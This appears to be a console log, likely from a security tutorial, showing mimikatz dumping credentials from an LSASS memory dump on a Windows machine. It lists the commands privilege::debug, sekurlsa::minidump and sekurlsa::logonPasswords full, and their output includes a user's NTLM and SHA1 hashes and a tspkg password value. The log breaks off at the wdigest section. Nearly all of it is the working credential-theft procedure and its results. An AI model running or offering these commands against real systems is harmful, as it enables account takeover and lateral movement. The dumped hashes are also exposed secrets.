 C:\Users\kent\Downloads\Compressed\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # Privilege::debug
Privilege '20' OK
mimikatz # Sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # Sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 13066474 (00000000:00c760ea)
Session : Interactive from 2
User Name : kent
Domain : DESKTOP-4PF5ELT
Logon Server : DESKTOP-4PF5ELT
Logon Time : 2021/5/26 8:29:12
SID : S-1-5-21-2468396986-806834550-285067964-1001
msv :
[00000003] Primary
* Username : kent
* Domain : DESKTOP-4PF5ELT
* NTLM : fac5d668099409cb6fa223a32ea493b6
* SHA1 : 0ce9470f2a9a51d40168d2cfa27150b8f764ff0f
tspkg :
* Username : kent
* Domain : DESKTOP-4PF5ELT
* Password : _TBAL_{68EDDCF5-0AEB-4C28-A770-AF5302ECA3C9}
wdigest :
moonsec